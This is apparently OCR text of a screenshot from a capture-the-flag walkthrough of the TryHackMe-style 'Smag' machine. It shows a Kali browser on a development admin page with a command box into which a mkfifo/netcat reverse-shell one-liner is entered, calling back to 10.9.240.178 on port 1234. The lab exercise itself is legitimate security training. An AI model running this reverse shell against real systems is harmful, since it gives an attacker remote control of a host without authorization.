 1 2 3 4 10.9.240.178 15:52
Smag | Mail × http://10.10.92.211/ × Smag Development | Login × +
development.smag.thm/admin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter a command
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.240.178 1234 >/tmp/f
SEND LOGOUT